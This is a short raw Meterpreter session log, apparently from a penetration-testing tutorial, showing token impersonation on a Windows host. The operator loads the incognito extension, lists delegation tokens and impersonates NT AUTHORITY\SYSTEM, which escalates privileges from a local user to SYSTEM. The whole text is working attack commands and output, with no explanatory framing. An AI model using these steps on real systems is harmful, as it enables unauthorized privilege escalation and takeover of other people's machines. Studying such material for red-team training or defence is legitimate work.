 meterpreter > getuid
Server username: WIN-B30R52QBRMM\xiaodi
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-B30R52QBRMM\xiaodi
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >